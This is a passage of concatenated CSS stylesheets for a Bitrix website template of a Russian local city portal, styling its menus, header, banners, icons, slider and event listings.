}

.accordion li > a span {
	background: url(/bitrix/templates/gorodok/components/bitrix/catalog.section.list/accordion/images/li-arr.png) no-repeat 0 0;
    width: 25px;
    height: 25px;
    display: block;
    position: absolute;
    right: 15px;
    top: 13px;
}


.accordion > li > a.active span {
	background: url(/bitrix/templates/gorodok/components/bitrix/catalog.section.list/accordion/images/li-arr.png) no-repeat 0 -25px;
}


/* Sub Menu */
ul.sub-menu {
	background: #fff;
	padding: 10px 20px 20px;
}
.sub-menu li {
	padding: 2px 0;
	border-bottom: 1px solid #c9c9c9;
}

.sub-menu li a {
	color: #525252;
	background: #fff;
	border: none;
	height: auto;
	padding: 10px;
}

.sub-menu li a:hover {
	background: #ebebeb;
	color: #428bb4;
}

.sub-menu li:hover a { text-decoration: none;}

.sub-menu li:last-child a { border: none; }

.sub-menu li > a span {
	color: #797979;
	text-shadow: 1px 1px 0px rgba(255,255,255, .2);
	background: transparent;
	border: 1px solid #c9c9c9;

	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}


/* Functionality */

.accordion li > .sub-menu {
	display: none;
}

.accordion li:target > .sub-menu {
	display: block;
}

.accordion-block .glyphicon-bullhorn {
	font-size: 24px;
    color: #FF6E19 !important;
}


.glyphicon-bullhorn ~ adverts {
		
		   position: relative;
			top: -5px;
			font-size: 15px;
			font-family: verdana;
			font-weight: bold;
			text-transform: initial;
		
}

.accordion .button a: hover {text-decoration: none;}



/* End */


/* Start:/bitrix/templates/gorodok/components/bitrix/menu/bottom_menu/style.css?1543906241514*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:black;
}

ul.left-menu li a
{
	font-size:100%;
	color:white;
	text-decoration:none;
}

ul.left-menu li a:visited
{
		color:white;
}

ul.left-menu li a:hover
{
		color:white;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/bitrix/templates/.default/components/bitrix/news.list/stickers/style.css?17224920681895*/
.sticker-block {
	position: fixed;
	bottom:5px;
	right: 5px;
}



.sticker-block {
	
	/*
	box-shadow: 1px 1px 14px 2px #f49456;
    background: yellow;
    */
    
        box-shadow: 1px 1px 14px 2px #ff0000;
    background: #fb2828;
    
    
    padding: 2px 3px;
    border-radius: 10px;
    text-align: center;
	z-index: 1000;
    font-size: 16px;
    opacity: 0.75;
	
}

.sticker-block-inner {
	opacity: 0.9;
	padding: 10px;
}



.sticker-block a:hover {
	text-decoration: none;
	
}

.sticker-block a:hover {
	color:white;
	color: red;	
	font-size: 18px;
	
}



.sticker-block a {
	    color: white;
	    text-decoration: none;
	    
	
}

.sticker-block a:hover {
	    color: white;
	    text-decoration: none;
	
}



@median (max-width:600px) {
	
	.sticker-block {
			position: fixed;
			bottom:5px !important;
			right: 5px !important;
		}
	
}


.gorodok-title
{
	color: white !important; 
    font-weight: bold;
    font-size: 22px;
}

.bold {
	font-weight: bold;
}


.close-sticker {
	
	text-align: right;
    margin-bottom: -21px;
    color: black;
	
}

.close-sticker span {
	cursor: pointer;
	font-size: 26px;
}


.r-label-st {
    position: absolute;
       color: black;
    top: 0px;
    left: 0px;
    cursor: pointer;
    font-size: 12px;
    margin: 2px;
    border: 0px;
    padding: 0px 1px;
    border-radius: 6px;
}


	.r-info-st {

	    position: absolute;
    display: none;
    background-color: white;
    top: 0px;
    right: 0px;
    padding: 5px;
    opacity: 1;
    font-size: 14px;
    line-height: 1.2;
	}




.r-menu-st {
   position: absolute;
    top: 0px;
    right: 0px;    
    width: 20px;
    height: 20px;
    background-color: #ffffffd1;
    border-radius: 15px;
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    margin: 1px;
	cursor:pointer;

	}


.glyphicon { 
    top: -2px;
    right: 2px;
}



/* End */


/* Start:/bitrix/templates/.default/components/bitrix/system.auth.form/gorodok/style.css?1490239223701*/
div.bx-system-auth-form span.bx-auth-secure {background-color:#FFFAE3; border:1px solid #DEDBC8; padding:2px; display:inline-block; vertical-align:bottom; margin-top:-1px;}
div.bx-system-auth-form div.bx-auth-secure-icon {background-image:url(/bitrix/templates/.default/components/bitrix/system.auth.form/gorodok/images/sec.png); background-repeat:no-repeat; background-position:center; width:19px; height:18px;}
div.bx-system-auth-form div.bx-auth-secure-unlock {background-image:url(/bitrix/templates/.default/components/bitrix/system.auth.form/gorodok/images/sec-unlocked.png);}

	
	
	
#logout-btn	{				
		border-style: none;
		display: inline;
		background-color: white;
		color: #428bb9;
	}

#logout-btn:hover{
		background-color: #ebebeb;
}	
	
#auth-title{
	
	font-size:12px;
}

#auth-user-name{
	font-size:14px;
	font-weight:bold;
	
}
/* End */


/* Start:/bitrix/templates/gorodok/styles.css?17399481585221*/
body {
    font-family: 'arial';
    font-weight: 300;
   background: #f3f3f3;
    font-size: 13px;
    color: #030303;
}
@media (min-width: 992px) {
body {
/*background: url(/bitrix/templates/gorodok/images/ny.jpg) fixed;*/
}
}
h1, h2{
    
    
    
    /*
    color: #000000;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    */

    color: #2e2e2e;
    font-size: 28px;
    font-family: verdana;

}

h1#pagetitle {
    margin-top: 0;
}

h3 {
    color: #030303;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 15px;
}

h3 a{
    color: #030303;
}

a {
    color: #428bb4;
    text-decoration: none;
}

a:hover, a:focus {
    color: #428bb4;
    text-decoration: underline;
}

blockquote {
    font-size: 14px;
    border-left: 1px solid #b4b4b4;
}

/*COMMON*/
.blue {
   color: #428bb4;
}
.black {
  color: #333;
}

.uppercase {
    text-transform: uppercase;
}

.lowercase {
    text-transform: lowercase;
}

.overflow-hidden {
   overflow: hidden;
}

.img-response img {
    max-width: 100%;
    height: auto;
}

.img-response img.img2row {
    max-width: 46%;
    height: auto;
}

.img-response-full img {
    width: 100%;
    height: auto;
}

@media (max-width: 767px) {
    .img-response img {
        width: 100%;
    }
}

table.table-cell {}

table.table-cell td, table.table-cell th {padding: 10px;}

.nophoto {
    background: #ccc;
    height: 100%;
    vertical-align: middle;
    max-width: 250px;
     margin-right: -15px;
}

.nophoto .glyphicon {
    margin: 0 auto;
    text-align: center;
    vertical-align: middle;
    top: 30%;
    position: relative;
    color: #fff;
    display: block;
    font-size: 50px;
}

/*FORM*/
 input[type="text"], textarea {
	width: 100%;
        border: 1px solid #b4b4b4;
        padding: 6px 4px;
        font-size: 13px;
        border-radius: 2px;
}
label {
        font-weight: normal; 
        font-size: 13px;
}

.btn:hover, .btn:focus, .btn.focus {
    color: #fff;
    background: #b4b4b4;
    text-decoration: none;
}

.btn {
        font-size: 12px;
        padding: 6px 30px;
        transition:all 1.000s ease;
        -webkit-transition:all 1.000s ease;
        -moz-transition:all 1.000s ease;
        -o-transition:all 1.000s ease;
}

.btn-blue {
        background: #428bb4;
        color: #fff;
}

input::-webkit-input-placeholder { color: #000;}
input:-moz-placeholder { color: #000;}

.form_description {
        font-size: 12px;
        margin-bottom: 15px;
        color: #545252;
}

.padding-small .col-sm-4, .padding-small .col-sm-3 {
        padding-left: 5px;
        padding-right: 5px;
}

.margin-bottom {
        margin-bottom: 20px;
}
.margin-top {
    margin-top: 20px;
}

.padding-top {
    padding-top: 20px;
}

hr {
     border-top: 1px solid #b4b4b4;
}

.w100p {
	max-width:100%;
}

.price-prize {
	font-weight:bold;
	font-size:20px;
}

.f14 {
	font-size:14px;
}


.gorodok-title
{
	color: #c50000; 
    font-weight: bold;
    font-size: 22px;
}


.img-for-mobile{
}

@media (max-width : 600px) {

.img-for-mobile{
		max-width:100%;
		height: initial;
	}
}






/* баннеры верхние временные */

/*начало*/


.top-banner {
	width: 100%;
	height: 65px
}

@media only screen and (min-width : 600px) {
		.top-banner {
			width: 425px;			
		}

	}


	.top-banner	{
	
	
			display:inline-block;
		    position: relative;
		    background-color: #ffff004f;
		    box-shadow: 0 0 1px 1px #fffc00;
		    border: 1px solid #ffed00;
		}



	

	#noviy-dom a {
		text-decoration: none;
		font-size: 18px !important;
	}


	.top-banner span {
		display: inline-block;
	}



	#noviy-dom .title{
		color: red;
		padding-right: 5px;
		font-size: 20px !important;
	} 

	#noviy-dom div.title span:nth-child(1) {
		    position: absolute;
		    top: 2px;
		    left: 2px;
	}

	#noviy-dom div.title span:nth-child(2) {
	    font-size: 22px !important;
	    text-transform: uppercase;
	    font-weight: bold;
	    top: 2px;
	    right: 2px;
	    position: absolute;
	}

	#noviy-dom .link-to-site {
		position: absolute;	  	  
	    bottom: 2px;
    	right: 2px;
	    padding: 2px 2px;
	    background-color: red;
	    color: white;
	    font-size: 16px !important;
	    box-shadow: 0px 0px 2px 2px white;
	}

   #noviy-dom .contacts {
			    position: absolute;
		    top: 22px;
		    left: 59px;
		    text-align: center;
		    line-height: 1.2;
	}

	#noviy-dom .address {
		font-size: 18px !important;
		font-weight: bold;
		color:#535353;
	}




	#noviy-dom .logo {
		    bottom: 2px;
    		left: 2px;
    		position: absolute;
    		width:53px !important;
	}



@media  (max-width : 600px) {
		#noviy-dom .link-to-site {
			font-size: 15px !important;
		}
		
		
		#noviy-dom div.title span:nth-child(2) {
    	font-size: 20px !important;
    	}


	#noviy-dom .title {
	    font-size: 17px !important;
	}

		#noviy-dom .address {
    font-size: 14px !important;
    }



	}




/*Типа программирование )))*/

#noviy-dom .link-to-site:hover{
	background-color: white;
	color: red;
	box-shadow: 0px 0px 1px 1px red;
}

#noviy-dom:hover {
	background-color: #fefe00e3;
	box-shadow: 0px 0px 2px 2px yellow;
}

#noviy-dom .address:hover {
	color:black;
}











/*конец*/














/* End */


/* Start:/bitrix/templates/gorodok/template_styles.css?173994815820697*/
/**/
#wrapper {
	max-width: 1300px;
    margin: 0 auto;
    padding-top: 10px;
 	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
       background: #f3f3f3;
}
@media (min-width: 1300px) {
	.container {
		/*width: 1230px;*/
		width: 1300px;
	}
}

.konkurs-auth-info {
	color:  pink;
}



/** TOP-PANEL**/

 
#top_panel .row {
      display: flex;
      align-items: center;
}

.top_panel__current_date {
    
	font-size: 10px;
}

.top_panel__current_date small {
      font-size: 9px;
}

.top_panel__current_date:after {
    content: " ";
    position: absolute;
    top: 3px;
    right: 0;
    display: inline-block;
    width: 1px;
    height: 25px;
    background: #7a8596;
}
/*INFORMER GISMETEO*/
.top_panel__current_weather {
  max-height: 60px;
  overflow: hidden;
}

.gsInformer .gsWeatherIcon {
    margin-top: -19px !important;
}

.gsInformer .gsAddInfo {
    text-align: left !important;
    margin-top: -2px;
    padding-left: 15px  !important;
}
.gsAddInfo2 {
    position: absolute;
    font-family: 'Open Sans', sans-serif !important;
    top: -10px;
    left: 60px;
   width: 173px;
}
@media (max-width: 991px) {

.gsInformer .gsLinks .rightCol {
display: none;
}
}
@media (min-width: 992px) {
.gsAddInfo2 {
   width: 173px;
}
.gsInformer .gsLinks {
    font-size: 11px;
}
}
@media (min-width: 1200px) {
.gsAddInfo2 {
   width: 210px;
top: 0;
}
}
.gsInformer .gsLinks .leftCol {
    margin-right: 10px;
}
.gsInfoWrapper {
  width: 70px;
}

.gsInformer .gsLinks {
    left: 0;
    position: absolute !important;
    bottom: -15px;
    opacity: .5;
  font-size: 9px;
}
.top_panel__current_weather small {
    font-size: 10px;
    display: inline-block;
    padding-bottom: 20px;

}
.gsInformer .gsWeatherIcon img {
  width: 30px;
  height: auto;
    top: 15px;
    position: relative;

}
 .top_panel__current_weather tr {
  display: inline-block;
}

@media (min-width: 992px) {
	.top_panel__current_weather small {
		font-size: 11px;
	}
	.top_panel__current_date {
		font-size: 12px;
	}
	.top_panel__current_date small {
      font-size: 11px;
	}

}


@media (max-width: 992px) {


	#top_panel 
	{
		margin-top:-15px;
	}

}

.top_panel__currency {
    font-size: 11px;    
    padding-left:1px;
    padding-right:1px;
}


.top_panel__currency span {
    font-size: 15px;
    top: 0;
    position: relative;
}


.top_panel__currency big{
    font-weight: 700;
    font-size: 15px;
}

.top_panel__currency:after {
    content: " ";
    position: absolute;
    top: 3px;
    right: -5px;
    display: inline-block;
    width: 1px;
    height: 25px;
    background: #7a8596;
}

.top_panel__currency:before {
    content: " ";
    position: absolute;
    top: 3px;
    left: -29px;
    display: inline-block;
    width: 1px;
    height: 25px;
    background: #7a8596;
}

/*
.top_panel__current_social:after {
	content: " ";
    position: absolute;
    top: 3px;
    right: 16px;
    display: inline-block;
    width: 1px;
    height: 25px;
    background: #7a8596;
}


*/


.news-main-page-mobile {padding: 5px;}

@media (min-width: 900px) {
	.news-main-page-mobile   {
    	      display: none;
              padding: 5px;
	}
}

@media (max-width: 900px) {
	.news-main-page-desktop  {
    	      display: none;
           
	}
}




/** Header **/

header {
    background: url("/bitrix/templates/gorodok/images/header.jpg") no-repeat center #162632;
    margin-bottom: 0px;
}

header .row {
  padding: 0;
}

header .container  {
    color: #fff;
    max-height: 100px;
    padding: 20px 15px 15px;

}
@media (min-width: 768px) {
	header .container  {
		max-height: 85px;
                padding: 20px 0 15px;
	}
}
@media (min-width: 992px) {
	header .container  {
    	max-height: 100px;
	}

}

header a {
    color: #fff;
    text-decoration: underline;
}

header .logo {
    max-width: 90%;
   position: relative;
   top: -13px;
    height: auto;
    display: block;
    margin: 0 auto;
}
@media (min-width: 768px) {
	header .logo {
		max-width: 100%;
	}
}

header .header__block16 {
    background: url("/bitrix/templates/gorodok/images/16.png") no-repeat center;
	background-size: 70%;
    display: block;
    width: 50px;
    height: 50px;
    left: -17px;
    position: absolute;
}
@media (min-width: 992px){ 
	header .header__block16 {
		background: url("/bitrix/templates/gorodok/images/16.png") no-repeat 52% center;
		background-size: 100%;
	}
}


.contact_block  .phone {
    font-size: 20px;
    font-weight: 500;
}

.contact_block   .glyphicon {
    font-size: 12px;
    top: -2px;
    margin-right: 10px;
}

.contact_block   .mail {
    font-size: 14px;
}

.contact_block   .mail   .glyphicon  {
    font-size: 12px;
    top: 1px;
    margin-right: 10px;
}

.header__contact_block  {
    margin-left: 25px;
}

@media (min-width: 1200px){
	.header__contact_block  {
    	margin-left: 50px;
	}

}

.main-content {
    margin: 30px 0 15px;
}

/*RIGHT_BLOCK*/
.right-block {
    font-size: 12px;
}
.right-block h4 {
    margin-top: 0;
    font-size: 15px;
    font-weight: 600;
}

.right-block h2 {
    font-size: 13px;
}

@media (min-width: 992px) {
    .right-block h2 {
        font-size: 18px;
    }
}

@media (min-width: 1200px) {
    .right-block h2 {
        font-size: 20px;
    }
}

/**FOOTER**/

footer {
    background: #232323;
    color: #b6b6b6;
    font-weight: 500;
}

.footer__content {
       padding: 20px 0px 20px 0px;
}

footer  #copyrights {
    background: #151515;
    color: #fff;
}

footer  #copyrights .container {
    padding:10px 40px;
}

.footer__contact_block {
    color: #fff;
}

footer a {
    text-decoration: underline;
    color: #fff;
}

footer a.blue {
    text-decoration: none;
    color: #428bb4;
}

/*ICONS*/

.cube-icon, .icon-menu  {
	background: url("/bitrix/templates/gorodok/images/cubs-bg.png") repeat-x;
	background-size: contain;
	width: 100%;
	height: 157px;
	font-size: 14px;
	color: #000;
	text-transform: uppercase;
	border-radius: 3px;
	-webkit-box-shadow: 0px 0px 8px 3px #cbcbcb;
	-moz-box-shadow:    0px 0px 8px 3px #cbcbcb;
	box-shadow:         0px 0px 8px 3px #cbcbcb;
	display: block;
	font-weight: 700;
	text-align: center;
	padding: 20px 10px 10px;
	overflow: hidden;
	margin-bottom: 25px;
	transition:all 0.2s ease;
	-webkit-transition:all 0.2s ease;
	-moz-transition:all 0.2s ease;
	-o-transition:all 0.2s ease;
}

.icon-menu {
	padding: 10px;
	height: auto;
}
.cube-icon-afisha { font-size: 11px;}
.cube-icon .longtext {
	margin-left: -15px;
	margin-right: -15px;
}

.cube-icon .longtext2 {
    left: -6px;
    top: 0;
    position: relative;
}
@media (min-width: 992px) {
  .cube-icon .longtext2 {
	  top: -15px;
          left: 0;
  }
}

@media (min-width: 768px) {
	.cube-icon {
		height: 120px;
		font-size: 11px;
	}
	.cube-icon-afisha {
		height: 157px;
	}
	.icon-menu {
		font-size: 12px;
	}
}
@media (min-width: 992px) {
	.cube-icon {
		height: 157px;
		font-size: 14px;
	}

	.cube-icon-afisha {
		height: 187px;
                font-size: 13px;
	}

	.icon-menu {
		font-size: 15px;
	}
}

@media (min-width: 1200px) {
	.cube-icon {
		height: 170px;
	}
}
.cube-icon:hover, .icon-menu:hover, .cube-icon:focus, .icon-menu:focus {
	box-shadow: 0px 0px 8px 5px #cbcbcb;
	text-decoration: none;
}
.cube-icon span {
	display: block;
	margin: 0 auto 0;
	height: 100px;
	width: 100%;
}

.icon-commerce span {
	background: url("/bitrix/templates/gorodok/images/icon-commerce.png") center no-repeat;
        background-size: 100%;
	margin-top: 10px;
	margin-bottom: 0;
}

.icon-charity span {
	background: url("/bitrix/templates/gorodok/images/icon-charity.png") center no-repeat;
}

.icon-news span {
	background: url("/bitrix/templates/gorodok/images/icon-news-1.png") center no-repeat;
}

.icon-news-1 span {
	background: url("/bitrix/templates/gorodok/images/icon-news-1.png") center no-repeat;
}

.icon-people span {
	background: url("/bitrix/templates/gorodok/images/icon-people-1.png") center no-repeat;
}

.icon-vote span {
	background: url("/bitrix/templates/gorodok/images/icon-vote-1.png") center no-repeat;
}

.icon-narodnews span {
	background: url("/bitrix/templates/gorodok/images/icon-narodnews-1.png") center no-repeat;
}

.icon-konkurs span {
	background: url("/bitrix/templates/gorodok/images/icon-konkurs.png") center no-repeat;
}

.icon-crime span {
	background: url("/bitrix/templates/gorodok/images/icon-crime-1.png") center no-repeat;
}
.icon-crime-1 span {
	background: url("/bitrix/templates/gorodok/images/icon-crime-1.png") center no-repeat;
}

.icon-blic span {
	background: url("/bitrix/templates/gorodok/images/icon-blic-1.png") center no-repeat;
}
.icon-blic-1 span {
	background: url("/bitrix/templates/gorodok/images/icon-blic-1.png") center no-repeat;
}

.icon-afisha span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha1.png") center no-repeat;
}

.icon-bus span {
	background: url("/bitrix/templates/gorodok/images/bus-ico1.png") center no-repeat;
}

.icon-tel span {
	background: url("/bitrix/templates/gorodok/images/icon-tel.png") center no-repeat;
}


@media (min-width: 768px) {
	.cube-icon span {
		height: 60px;
	}

	.cube-icon-afisha span {
		height: 100px;
		
	}

	.icon-commerce span {
		background: url("/bitrix/templates/gorodok/images/icon-commerce.png") no-repeat;
		background-size: 100%;
	}

	.icon-news span {
		background: url("/bitrix/templates/gorodok/images/icon-news-1.png") center no-repeat;
		background-size: 72%;
	}
	

	.icon-people span {
		background: url("/bitrix/templates/gorodok/images/icon-people-1.png") center no-repeat;
		background-size: 60%;
	}
	
	.icon-vote span {
		background: url("/bitrix/templates/gorodok/images/icon-vote-1.png") center no-repeat;
		background-size: 60%;
	}
	
	.icon-narodnews span {
		background: url("/bitrix/templates/gorodok/images/icon-narodnews-1.png") center no-repeat;
		background-size: 60%;
	}
	
	.icon-konkurs span {
		background: url("/bitrix/templates/gorodok/images/icon-konkurs.png") center no-repeat;
		background-size: 100%;
	}
	
	.icon-crime span {
		background: url("/bitrix/templates/gorodok/images/icon-crime-1.png") center no-repeat;
		background-size: 60%;
	}

	.icon-charity span {
		background: url("/bitrix/templates/gorodok/images/icon-charity.png") center no-repeat;
		background-size: 60%;
	}	

	.icon-blic span {
		background: url("/bitrix/templates/gorodok/images/icon-blic-1.png") center no-repeat;
		background-size: 60%;
	}
	
	.icon-afisha span {
		background: url("/bitrix/templates/gorodok/images/icon-afisha1.png") center no-repeat;
		background-size: 100%;
	}

}

@media (min-width: 992px) {
	.cube-icon span {
		height: 85px;
	}
}

@media (min-width: 1200px) {
	.cube-icon span {
		height: 110px;
	}
}
@media (min-width: 1300px) {
	.cube-icon span {
		margin-bottom: 10px;
       }
}

@media (min-width: 1300px) {
	.cube-icon-afisha span {
	/*	margin-bottom: -12px;*/
       }
}

.main-content-margin-right .cube-icon {
	/*padding: 10px 11px 10px;*/
	padding: 15px 4px 8px;
    line-height: 1.3;
	
}
@media (min-width: 1200px) {
	.main-content-margin-right .cube-icon span {
		/*height: 100px;*/
		height:76px;
	}

	.main-content-margin-right.icon-small .cube-icon span {
		height: 80px;
	}
}


.glicon {
	display: inline-block;
	width: 17px;
	height: 10px;
	margin-right: 5px;
}

.glicon-eye {
	background: url("/bitrix/templates/gorodok/images/glicon-eye.png") no-repeat;
}

.glicon-comment {
	background: url("/bitrix/templates/gorodok/images/glicon-comment.png") no-repeat;
	width: 18px;
	height: 18px;
	position: relative;
	top: 5px;
}
}

/* MAIN_PAGE */

.bans-margin-bottom img {
	margin-bottom: 20px;
}

/* NEWS_PAGE */
.show_counter {
	font-size: 12px;
	font-weight: 600;
	color: #428bb4;
	margin: 15px 0;
}

/* NAROD_NEWS_PAGE*/
div.add-news {
        position: relative;
}
a.add-news {
	display: block;
        position: absolute;
        z-index: 999;
top: 0;
height: 300px;
width: 100%;
}



div.add-news h2, div.add-news:hover h2 {
	color: #030303;
	margin-top: 40px;
}

div.add-news:hover {
	text-decoration: none;
}

.add-news input[type="text"] {
	margin-bottom: 10px;
}

/* AFISHA_PAGE*/
@media (min-width: 992px) {
	.main-content-margin-right {
		margin-right: 65px
	}
}

.afisha-icons {
	position: absolute;
	bottom: 5px;
	right: 20px;
}
@media (min-width: 768px) {
	.afisha-icons {
		position: absolute;
		bottom: 24px;
	}
}

.icon-kkz-rossiya span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-kinozal-druzhba span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl2.png") center no-repeat;
}

.icon-uchrezhdeniya-kultury span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl3.png") center no-repeat;
}

.icon-sportivnye-meropriyatiya-kiselevska span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl4.png") center no-repeat;
}

.icon-afisha-dramteatra-prokopevska span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-prk1.png") center no-repeat;
}

.icon-planeta-kino-tts-chayka span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-prk2.png") center no-repeat;
}

.icon-afisha-uchrezhdeniy-kultury-prokopevska span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-sportivnye-meropriyatiya-prokopevska span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-novokuznetsk1 span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-novokuznetsk2 span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-novokuznetsk3 span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

.icon-novokuznetsk4 span {
	background: url("/bitrix/templates/gorodok/images/icon-afisha-ksl1.png") center no-repeat;
}

/*COMMERCE_PAGE*/

.main-content-margin-right .cube-icon .longtext {
    margin-left: -10px;
    margin-right: -10px;
}

.main-content-margin-right  .cube-icon.icon-commerce1 span {
    height:50px;
}

.main-content-margin-right  .cube-icon.icon-commerce3 span, 
.main-content-margin-right  .cube-icon.icon-commerce4 span, 
.main-content-margin-right  .cube-icon.icon-commerce6 span, 
.main-content-margin-right  .cube-icon.icon-commerce7 span  {
    height: 70px;
}

.main-content-margin-right  .cube-icon.icon-commerce9 span {
    height: 85px;
}

/*AFISHA*/

.afisha-list {
	margin: 0;
	padding-bottom: 20px;
	background: #ddd;
}

.afisha-list .glyphicon {
    display: inline;
}

.table.afisha-list > thead > tr > th, .table.afisha-list > tbody > tr > th, .table.afisha-list > tfoot > tr > th, .table.afisha-list > thead > tr > td, .table.afisha-list > tbody > tr > td, .table.afisha-list > tfoot > tr > td  {
	border-top: 1px solid #b4b4b4;
}

.afisha-list .name {
   width: 60%;
}

.afisha-list .times{
   width: 40%;
}
.afisha-list .name img {
  margin-right: 10px;
}
.afisha-list small {
    color: #486DAA;
    font-size: 12px;
    margin-top: 10px;
}

.afisha-list small a {
    color: #486DAA;
    text-decoration: underline;
}

.afisha-list .times small {
    font-size: 9px;
    border: 1px solid #b4b4b4;
    border-radius: 2px;
    color: #990000;
}

.afisha-list .times .glyphicon {
    color: #b4b4b4;
    font-size: 12px;
    margin-left: 5px;
}

.ekko-lightbox-nav-overlay:after {
/*content: " Листать далее";*/
}
.ekko-lightbox-nav-overlay {
        z-index: 1;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        display: -ms-flexbox;
        display: flex;
}
.ekko-lightbox-nav-overlay a {
        -ms-flex: 1;
        flex: 1;
        text-decoration: none;
        display: inline-block;
        -ms-flex-align: center;
        align-items: center;
        transition: opacity .5s;
        width: 50%;
        font-size: 30px;
        z-index: 1;
}

.ekko-lightbox-nav-overlay  .glyphicon-chevron-right {
   text-align: right;
}
.ekko-lightbox-container {
   min-height: 150px;
}

/*SLICK*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

.main-content img {
    padding: 10px;
}

.main-content .news-video img {
  padding: inherit;
}

.main-content td,th {
  padding: inherit;
}


#select-tarif {font-size:16px;}



.adv-botton:hover {
    background-color: #9EC710 !important;
    background-image: -o-linear-gradient(top, #ACCE11, #8ABB0D) !important;
    border-bottom-color: #648900;
    border-left-color: #7EA502;
    border-right-color: #7EA502;
    border-top-color: #97C004;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.251), 0px 1px 0px #D5E71A inset;
    text-decoration: none;
}

.adv-botton {
    background-color: #86AD00 !important;
    background-image: -o-linear-gradient(bottom, #729E00, #97BA00) !important;
    border-bottom: 1px solid #648900;
    border-left: 1px solid #7EA502;
    border-right: 1px solid #7EA502;
    border-top: 1px solid #97C004;
    box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.251), inset 0px 1px 0px #CBDC00;
    color: #FFFFFF;
    text-shadow: 0px 1px rgba(0, 0, 0, 0.102);
    font-size: 16px;
    font-weight: bold;
    padding: 5px;
    cursor: pointer;
}


.main-banner-table td[rowspan="4"] img {
	max-width: 45%;
   padding: 10px 0px;
}


.main-banner-table td[rowspan="3"] img {
	max-width: 45%;
   padding: 10px 0px;
}

.img-response a {
	
	margin-right: 3px;
}


@media (max-width: 600px) {
	
	
	.search_block {
		margin: 12px 0px;
	} 
	
	
	
.container .main-content > div
	{
	    padding-left: 0px;
	    padding-right: 0px;
	}
	
	#searchForm {
		float:initial;
	
	}
	
	.cube-icon {
	    font-size: 14px;
	    text-transform: initial;
	    padding: 4px 5px 0px 5px;
	}
	
	header .logo {
    	max-width: 100%;
    }
	
}


.part-banners{
	text-align: center;		
}

.part-banners div {
	padding-left: 0px;
    padding-right: 0px;
	
}

.right-banner img {
	max-width: 100%;
}
  
.o-gazete {
	margin-top: 20px;
}  
    
.o-gazete > div {
	margin: 10px 0px;
}    
    
.taxi-phone-block div:nth-child(2n+1) {
	margin: 10px 0px;
}    
  
@media (max-width: 600px) {
	.footer__content .part-banners {
		margin-left: -64px; 
    	 margin-right: -38px; 
	}
}


.nav-justified>li {
    border: 1px solid #428bb4;
}
        
  
@media (max-width: 480px) {

.top_panel__current_social {
		margin-top:-17px;
		max-width:150px;
}
}

        
.dropdown-menu>li>a {
    color: #003b5d !important;
    padding: 16px 10px !important; 
}        
        
.dropdown-menu>li>ul>li>a {
    color: #003b5d !important;
   
} 		


@media (max-width: 768px) {	
#wrapper > .img-response:first-child {
	    margin-top: 40px;
}
}

@media (max-width: 750px) {
	.navbar{
	    top: 0;
	    border-width: 0 0 1px;
	    position: fixed;
	    right: 0;
	    left: 0;
	    z-index: 1030;
	}
	
	.navbar .navbar-collapse {
		max-height: 420px;
	}
    

}


.banners-in-section-sdam img {
	max-width:100%;
}	
	
@media (min-width: 992px) {
.banners-in-section-sdam img{
   max-width:35%;
}	
}




	.r-info {

		position: absolute;
		display: none;
		background-color:  white;
		top: 0px;
		right:0px;
		padding:5px;
	}

.product-item .product-item-img	.maket-img {
		width: 100%;
		padding: 0px;
	}

.r-label {

position: absolute;
    background-color: #ffffff91;
    top: 0px;
    left: 0px;
